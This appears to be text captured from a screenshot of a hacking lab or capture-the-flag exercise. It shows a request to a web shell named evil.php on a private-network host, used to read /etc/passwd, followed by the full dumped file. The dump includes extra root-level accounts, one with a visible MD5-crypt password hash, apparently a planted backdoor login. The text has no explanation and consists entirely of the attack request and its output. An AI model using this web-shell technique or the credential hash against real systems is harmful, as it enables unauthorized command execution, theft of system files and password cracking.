 192.168.1.19/secret/evil.php
http://192.168.1.19/secret/evil.php?command=/etc/passwd
2
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mowree:x:0:0:mowree,,,:/home/mowree:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin eddie:$1$VnBKaE8h$NVzVOCz23puMN4/y/kEHd.:0:0:root:/root:/bin/bash